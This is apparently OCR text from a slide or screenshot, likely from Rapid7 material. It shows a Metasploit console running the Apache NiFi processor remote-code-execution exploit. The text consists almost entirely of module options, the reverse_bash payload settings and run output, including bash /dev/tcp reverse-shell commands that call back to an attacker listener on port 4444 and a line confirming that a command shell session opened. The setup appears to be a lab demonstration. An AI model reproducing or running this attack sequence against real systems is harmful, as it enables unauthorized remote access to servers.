 ssh
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /nifi-api yes The base path
USERNAME admin no Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf6 exploit(multi/http/apache_nifi_processor_rce) > check
[*] 172.16.60.1:8443 - The service is running, but could not be validated.
msf6 exploit(multi/http/apache_nifi_processor_rce) > run
[+] 0<&133-;exec 133<>/dev/tcp/172.16.60.208/4444;sh <&133 >&133 2>&133
[*] Started reverse TCP handler on 172.16.60.208:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[+] Retrieved process group: 06193471-0176-1000-5632-93accc0ffa9b
[+] Created processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2 in process group 06193471-0176-1000-5632-93accc0ffa9b
[*] Using command bash -c "0<&160-;exec 160<>/dev/tcp/172.16.60.208/4444;sh <&160 >&160 2>&160"
[+] Configured processor 06282a6b-0176-1000-57a0-e2b5dfd44bd2 and ran command
[*] Command shell session 2 opened (172.16.60.208:4444 -> 172.16.60.1:58034) at 2020-11-26 15:04:24 -0500
[*] Waiting 5 seconds before stopping and deleting
18 RAPID7